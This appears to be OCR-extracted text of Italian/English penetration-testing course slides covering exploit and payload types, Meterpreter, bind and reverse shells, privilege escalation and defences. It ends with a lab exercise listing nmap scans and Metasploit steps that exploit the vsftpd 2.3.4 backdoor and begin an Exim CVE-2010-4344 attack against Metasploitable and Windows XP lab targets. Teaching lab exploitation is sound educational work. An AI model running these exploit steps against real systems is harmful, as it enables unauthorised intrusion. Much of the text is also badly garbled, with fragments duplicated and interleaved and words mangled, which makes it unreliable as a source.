• Requires some kind of access: low priv exploit, physical, SS • Exploit types:<br>• <u>Remote</u> is launched across the network<br>• <u>Local</u> is launched locally<br>• Doesn't work across the network<br>• Requires some kind of access: low p<br>• Client side requires user interaction/so<br>• Payload type:<br>• • <u>Remote</u> is launched across the network<br>• <u>Local</u> is launched locally<br>• Doesn't work across the network<br>• Requires some kind of access: low priv exploit, physie<br>etc.<br>• <u>Client side</u> requires user interaction/social engin • <u>Local</u> is launched locally<br>
• Doesn't work across the network<br>
• Requires some kind of access: low priv exploit, physical, SS<br>
etc.<br>
• <u>Client side</u> requires user interaction/social engineering<br> **ayload type:**<br>
• Run a • Doesn't work across the network<br>
• Requires some kind of access: low priv exploit, physietc.<br>
• <u>Client side</u> requires user interaction/social engineering<br> **ayload type:**<br>
• Run a program e.g. calc.exe or cmd.exe<br>
• Exec • Requires some kind of access: low priv exploit, physical, SSH<br>
etc.<br>
• <u>Client side</u> requires user interaction/social engineering<br> **ayload type:**<br>
• Run a program e.g. calc.exe or cmd.exe<br>
• Execute a command e.g. add us
	-

- 
- 
- 
- 

## Exploitation: challenges/applications



### Challenges

- OS version
- OS architecture
- OS language
- 
- 

#### Applications

- 
- Buffer Overflow
- Code Injection
- 
- Service version Heap Spraying<br>
 Web Exploitation (client-side)
- Software version Web Exploitation (enche side) Explications<br>
• Applications<br>
• Arbitrary Code Execution<br>
• Buffer Overflow<br>
• Code Injection<br>
• Heap Spraying<br>
• Web Exploitation (client-side)<br>
• Web Exploitation (server-side)<br>
• HTTP header injection **Applications<br>• Arbitrary Code Execution<br>• Buffer Overflow<br>• Code Injection<br>• Heap Spraying<br>• Web Exploitation (client-side)<br>• Web Exploitation (server-side)<br>• HTTP header injection<br>• HTTP Request Smuggling** Applications<br>• Arbitrary Code Execution<br>• Buffer Overflow<br>• Code Injection<br>• Heap Spraying<br>• Web Exploitation (client-side)<br>• Web Exploitation (server-side)<br>• HTTP header injection<br>• HTTP Request Smuggling<br>• DNS Rebinding • Arbitrary Code Execution<br>• Buffer Overflow<br>• Code Injection<br>• Heap Spraying<br>• Web Exploitation (client-side)<br>• Web Exploitation (server-side)<br>• HTTP header injection<br>• HTTP Request Smuggling<br>• DNS Rebinding<br>• Clickiackin
	-
	-
	- DNS Rebinding
	- Clickjacking
	- Heap Spraying<br>• Web Exploitation (client-side)<br>• Web Exploitation (server-side)<br>• HTTP header injection<br>• HTTP Request Smuggling<br>• Clickjacking<br>• CSRF (Cross-site request forgery)

### Vulnerability: Buffer Overflow



Il buffer Overflow **and Constant of the County of the County of the County of the County of the County of the County of the University of the University of the publisher overflow è un vulnerabilità di sicurezza che può ess** presente all'interno di un qualsiasi programma software. Esso consiste nel fatto che il programma in questione non controlla anticipatamente la lunghezza dei dati in input, ma si limita a trascrivere il loro valore all'interno di un buffer di lunghezza

prestabilita, non pensando che il mittente (utente o altro software) possa inserire più dati di quanti esso ne possa contenere: ad esempio, potrebbe accadere che il programma è stato scritto usando funzioni di libreria di input/output che non fanno controlli sulle dimensioni dei dati trasferiti ad esempio la funzione strcpy() del linguaggio C.

Questo fatto potrebbe provocare un blocco dell'applicazione che può sfociare nell'esecuzione del codice arbitrario e dare in questo modo un accesso al sistema.

### Exploitation: tools



Exploitation: tools Permettere di scrivere exploit e di automatizzarne l'esecuzione Armitage (www.fastandeasyhacking.com) ENDIVITRIM COOLS<br>
EXPLOITATION: COOLS<br>
EXPLOIT FRANCOURS (WWW.METASPLOIT.COM)<br>
Permettere di scrivere exploit e di automatizzarne l'esecuzione<br>
Metasploit Project<br>
En un cyber attack management tool sviluppato sul Metasplo **Exploitation: tools<br>Metasploit Framework** (www.metaspl<br>Permettere di scrivere exploit e di autom<br>**Armitage** (www.fastandeasyhacking.com<br>É un cyber attack management tool svilup<br>**Burp Suite** (portswigger.net)<br>È utilizzato Examploit Framework (www.metasploit.com)<br>
Permettere di scrivere exploit e di automatizzarne l'esecuzione<br>
nitage (www.fastandeasyhacking.com)<br>
É un cyber attack management tool sviluppato sul Metasploit Project<br>
P Suite ( SQLmap (sqlmap.org) È usato per verificare e usare le vulnerabilità di tipo SQL Injenction Armitage (www.fastandeasyhacking.com)<br>
É un cyber attack management tool sviluppato sul *l*<br>
Burp Suite (portswigger.net)<br>
È utilizzato per effettuare penetration test sulle ap<br>
SQLmap (sqlmap.org)<br>
È usato per verificare É un cyber attack management tool sviluppato sul Metasploit Project<br>
P Suite (portswigger.net)<br>
È utilizzato per effettuare penetration test sulle applicazioni web<br> **\_map** (sqlmap.org)<br>
È usato per verificare e usare le v

## Exploitation: payloads Exploitation: payloads<br>• Payload = action done, delivered by exploit<br>• Upload Meterpreter shell and interact with it<br>• Execute Windows command prompt Exploitation: payloads<br>• Payload = action done, delivered by exploit<br>• Upload Meterpreter shell and interact with it<br>• Execute Windows command prompt<br>• Execute a command **Exploitation: payloads<br>
• Payload = action done, delivered by exploit<br>
• Upload Meterpreter shell and interact with it<br>
• Execute Windows command prompt<br>
• Execute a command<br>
• Add a username<br>
• Add a username Exploitation: payloads**<br>• Payload = action done, delivered by explo<br>• Upload Meterpreter shell and interact wit<br>• Execute Windows command prompt<br>• Execute a command<br>• Add a username<br>• Ftc **Exploitation: payload**<br>• Payload = action done, delivered by e<br>• Upload Meterpreter shell and interact<br>• Execute Windows command prompt<br>• Add a username<br>• Etc.



- 
- aytoad = action done, delivered by e:<br>pload Meterpreter shell and interact<br>xecute Windows command prompt<br>xecute a command<br>dd a username<br>tc.<br>Meterpreter commands<br>msf > pwd<br>msf > cat<br>msf > execute (on remote host) pload Meterpreter shell and interact<br>
xecute Windows command prompt<br>
xecute a command<br>
dd a username<br>
tc.<br>
Meterpreter commands<br>
msf > pwd<br>
msf > upload/download<br>
msf > cat<br>
msf > execute (on remote host)<br>
msf > migrate
- Present Microsofter Present Presention and Microsofter<br>
xecute a command<br>
dd a username<br>
tc.<br>
Meterpreter commands<br>
msf > pwd<br>
msf > cat<br>
msf > execute (on remote host)<br>
msf > migrate<br>
msf > screenshot<br>
msf > screenshot xecute Windows command prompt<br>
xecute a command<br>
dd a username<br>
tc.<br>
tc.<br>
Meterpreter commands<br>
msf > pwd<br>
msf > upload/download<br>
msf > cat<br>
msf > screenshot<br>
msf > screenshot<br>
msf > screenshot<br>
msf > screenshot<br>
msf > scr
- xecute a command<br>dd a username<br>tc.<br>**Meterpreter commands**<br>msf > pwd<br>msf > upload/download<br>msf > cat<br>msf > execute (on remote host)<br>msf > migrate<br>msf > screenshot
- 
- Etc.

- 
- 
- 
- 
- 
- Meterpreter
- 
- memory **Ploit**<br>
With it<br>
With it<br>
With it<br>
The shell you saw earlier is the MSF<br>
Meterpreter<br>
• Self-contained MSF shell<br>
• Inject DLL in memory and runs from<br>
memory<br>
• All communications with<br>
Meterpreter is encrypted d = action done, delivered by exploit<br>
Meterpreter shell and interact with it<br>
e Windows command prompt<br>
e a command<br>
sername<br>
sername<br>
sername<br>
Meterpreter<br>
Meterpreter commands<br>
Meterpreter commands<br>
Meterpreter is encry Meterpreter<br>
dd a username<br>
tc.<br>
tc.<br>
memory and runs from<br>
<br>
meterpreter commands<br>
<br>
meterpreter is encrypted<br>
into a munications with<br>
Meterpreter is encrypted<br>
munications with<br>
Meterpreter is encrypted<br>
Meterpreter is
	-

### Exploitation: shells

Ci sono diverse tipologie di principale che viene fatta è **per modalità di connessione:** attaccante

(viene eseguito il bind su un<br>port), quindi una volta<br>messa in ascolto il port ci Triessa in ascotto it port en anno 1972. Attaccante attaccante.

Reverse Shell, dove si mette IP: 192.168.100.104<br>in ascolto un port sulla macchina attaccante, e vittima di collegarsi alla macchina attaccante (appunto reverse). The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contrac



quindi diciamo alla macchina<br>vittima di collegarsi alla the the m**sfvenom** (per creare payload personalizzati)

# Local exploits and Privilege escalation **Privilege escalation<br>Privilege escalation<br>CAL EXPLOITS USED FOR PRIVILEGE ESCALATION<br>For privilege escalation<br>For privilege escalation<br>Privilege escalation<br>Privilege escalation<br>Privilege escalation<br>Privilege escalation<br>Pr** CONDITION CONDITION CONDUCTS AND PRIVILEGE ESCALATION<br>
FRIVILLEGE ESCALATION<br>
FRIVILLEGE ESCALATION<br>
FRIVILLEGE ESCALATION<br>
FRIVILLEGE ESCALATION<br>
FRIVILLEGE ESCALATION<br>
FRIVILLEGE ESCALATION<br>
FRIVILLEGE ESCALATION<br>
FRIVIL

#### LOCAL EXPLOITS USED FOR PRIVILEGE ESCALATION

- OS Vulnerabilities
	-
	-
- Local Service
- **CAL EXPLOITS USED FOR PRIVILEGE ESCALATION**<br>
SAL EXPLOITS USED FOR PRIVILEGE ESCALATION<br>
FUNCTION SUMMERBILIES<br>
 Usually used for privilege escalation<br>
 Depends on version, patch level, architecture and Linux flavor<br>
 Cal exploits and Privilege esc<br>
L EXPLOITS USED FOR PRIVILEGE E<br>
Unerabilities<br>
Usually used for privilege escalation<br>
Depends on version, patch level, architecture<br>
al Service<br>
Same with remote services, except this time • Usually used for PRIVILEGE ESCALATION<br>• Usually used for privilege escalation<br>• Depends on version, patch level, architecture and Linux flavor<br>ocal Service<br>• Same with remote services, except this time those services are CAL EXPLOITS USED FOR PRIVILEGE ESCALATION<br>
• Usually used for privilege escalation<br>
• Depends on version, patch level, architecture and Linux flavor<br>
• Depends on version, patch level, architecture and Linux flavor<br>
• Sa S Vulnerabilities<br>• Usually used for privilege escalation<br>• Depends on version, patch level, architecture and<br>ocal Service<br>• Same with remote services, except this time thos<br>locally only<br>• Usually running in elevated privi • Depends on version, patch level, architecture and Linux flavor<br>
• Same with remote services, except this time those services are access<br>
• Usually running in elevated privileges<br>
• Any software<br>
• Any software installed • Same with remote services, except this time those service<br>• Same with remote services, except this time those service<br>• Usually running in elevated privileges<br>• Any software installed for any purpose<br>• Too many lo list<br> • Same with remote services, except this time those services are accessible<br>
• Usually running in elevated privileges<br>
• Any software<br>
• Any software installed for any purpose<br>
• Too many lo list<br>
• Weak permissions on exe
	-
- Local Software
	-
	-
- Misconfigurations
	-
	-
	-



### Exploitation: countermeasures



Exploitation: countermeasures Exploitation: countermeasures Exploitation: countermeasures<br>Spesso la fase di exploitation deve tenere conto di<br>di sicurezza e di alert dei sistemi informatici, qua<br>• Anti-virus<br>• Firewall<br>• Intrusion Detection System (IDS)<br>• Intrusion Prevention Syste Spesso la fase di exploitation deve tenere conto d<br>di sicurezza e di alert dei sistemi informatici, qua<br>• Anti-virus<br>• Firewall<br>• Intrusion Detection System (IDS)<br>• Intrusion Prevention System (IDS)<br>• Data Execution Preven 9 Spesso la fase di exploitation deve tenere conto dei siste<br>di sicurezza e di alert dei sistemi informatici, quali:<br>• Anti-virus<br>• Firewall<br>• Intrusion Detection System (IDS)<br>• Intrusion Prevention System (IDS)<br>• Data Exe di sicurezza e di alert dei sistemi informatici, quali:<br>• Anti-virus<br>• Firewall<br>• Intrusion Detection System (IDS)<br>• Intrusion Prevention System (IDS)<br>• Data Execution Prevention (DEP)<br>• Address Space Layout Randomization<br>

- Anti-virus
- Firewall
- 
- 
- 
- 
- Web Application Firewall (WAF)
- Human



<sup>e</sup>diterra'

"The exploitation phase of a penetration test focuses solely on establishing access to a system or resource by bypassing security restrictions. "

The main focus is to identify the main entry point into the organization and to identify high value target assets.

## Esercitazione 3



Exploitation

### **Exploitation**



# Exploitation<br>Target 1: ip\_target (Server: Linux Metasploitable)<br>Target 2: ip\_target (Workstation: Windows XP) Exploitation<br>Target 1: ip\_target (Server: Linux Metasploitable)<br>Target 2: ip\_target (Workstation: Windows XP) EXPLOITATION<br>
Target 1: ip\_target (Server: Linux Metasploitable)<br>
Target 2: ip\_target (Workstation: Windows XP)<br>
1. Discovery S.O., open ports, services version<br>
• nmap -sV -O ip\_target -p1-65535<br>
2. Discovery Vulnerabilit rget 1: ip\_target (Server: Linux Metasplom<br>Frapet 2: ip\_target (Workstation: Windows<br>Discovery S.O., open ports, services version<br>Piscovery Vulnerabilità<br>Discovery Vulnerabilità<br>Piscovery Vulnerabilità Target 1: ip\_target (Server: Linux<br>Target 2: ip\_target (Workstation:<br>1. Discovery S.O., open ports, services<br>• nmap -sV -0 ip\_target -p1-65535<br>2. Discovery Vulnerabilità<br>• nmap --script vuln ip\_target<br>3. Discovery Exploit rget 1: ip\_target (Server: Linux Metas)<br>
rget 2: ip\_target (Workstation: Windo<br>
Discovery S.O., open ports, services version<br>
• nmap -sV -0 ip\_target -p1-65535<br>
Discovery Vulnerabilità<br>
• nmap --script vuln ip\_target<br>
Disc Target 2: ip\_target (Workstation: \<br>1. Discovery S.O., open ports, services<br>1. Discovery S.O., open ports, services<br>2. Discovery Vulnerabilità<br>1. Discovery Vulnerabilità<br>3. Discovery Exploit<br>1. nmap --script exploit ip\_tar

get Z. Ip\_target (workstatio<br>Discovery S.O., open ports, servi<br>• nmap -sV -0 ip\_target -p1-65535<br>Discovery Vulnerabilità<br>• nmap --script vuln ip\_target<br>• nmap --script exploit ip\_target

- 
- -

# Exploitation: Server - port 21 ftp-vsftpd-backdoor Exploitation: Server - port 21<br>ftp-vsftpd-backdoor<br>1. Open Metaspoit Framework<br>2. Msf > search vsftpd Exploitation: Server - port 2<br>ftp-vsftpd-backdoor<br>1. Open Metaspoit Framework<br>2. Msf > search vsftpd<br>3. Msf > use exploit/unix/ftp/vsftpd\_234\_l Exploitation: Server - port 21<br>
ftp-vsftpd-backdoor<br>
1. Open Metaspoit Framework<br>
2. Msf > search vsftpd<br>
3. Msf > use exploit/unix/ftp/vsftpd\_234\_backdoor<br>
4. Msf > info Exploitation: Server -<br>ftp-vsftpd-backdoor<br>1. Open Metaspoit Framework<br>2. Msf > search vsftpd<br>3. Msf > use exploit/unix/ftp/vsft<br>4. Msf > info<br>5. Msf > show payloads ftp-vsftpd-backdoor<br>1. Open Metaspoit Framework<br>2. Msf > search vsftpd<br>3. Msf > use exploit/unix/ftp/vsft<br>4. Msf > info<br>5. Msf > show payloads<br>6. Msf > set payload cmd/unix/int

- 
- 
- 1. Open Metaspoit Framework<br>2. Msf > search vsftpd<br>3. Msf > use exploit/unix/ftp/vsftpd\_234\_backdo<br>4. Msf > info<br>5. Msf > show payloads<br>6. Msf > set payload cmd/unix/interact<br>7. Msf > show options 1. Open Metaspoit Framework<br>
2. Msf > search vsftpd<br>
3. Msf > use exploit/unix/ftp/vsft<br>
4. Msf > info<br>
5. Msf > show payloads<br>
6. Msf > set payload cmd/unix/int<br>
7. Msf > show options<br>
8. Msf > set rhost ip\_target\_linux 2. Msf > search vsftpd<br>
3. Msf > use exploit/unix/ftp/vsftpd\_234\_back<br>
4. Msf > info<br>
5. Msf > show payloads<br>
6. Msf > set payload cmd/unix/interact<br>
7. Msf > show options<br>
8. Msf > set rhost ip\_target\_linux<br>
9. Msf > expl
- 
- 
- 
- 
- 
- 
- 3. Msf > use exploit/unix/ftp/vsft<br>4. Msf > info<br>5. Msf > show payloads<br>6. Msf > set payload cmd/unix/in<br>7. Msf > show options<br>8. Msf > set rhost ip\_target\_linux<br>9. Msf > exploit<br>10. Found shell. ifconfig, whoami 4. Msf > info<br>5. Msf > show payloads<br>6. Msf > set payload cmd/unix/intera<br>7. Msf > show options<br>8. Msf > set rhost ip\_target\_linux<br>9. Msf > exploit<br>10. Found shell. ifconfig, whoami, ls



# Exploitation: Server - port 25 smtp-vuln-cve2010-4344 Exploitation: Server - port 25<br>smtp-vuln-cve2010-4344<br>1. Open Metaspoit Framework<br>2. Msf > search CVE-2010-4344 Exploitation: Server - port 25<br>smtp-vuln-cve2010-4344<br>1. Open Metaspoit Framework<br>2. Msf > search CVE-2010-4344<br>3. Msf > use exploit/unix/smtp/exim4\_string\_ Exploitation: Server - port 25<br>
smtp-vuln-cve2010-4344<br>
1. Open Metaspoit Framework<br>
2. Msf > search CVE-2010-4344<br>
